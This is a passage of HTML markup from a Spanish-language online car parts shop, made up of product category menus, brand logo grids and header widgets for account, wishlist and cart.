	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_8221" class="brands-items-wrapper brands-widget slider-brands_8221 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2719" class="brands-items-wrapper brands-widget slider-brands_2719 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
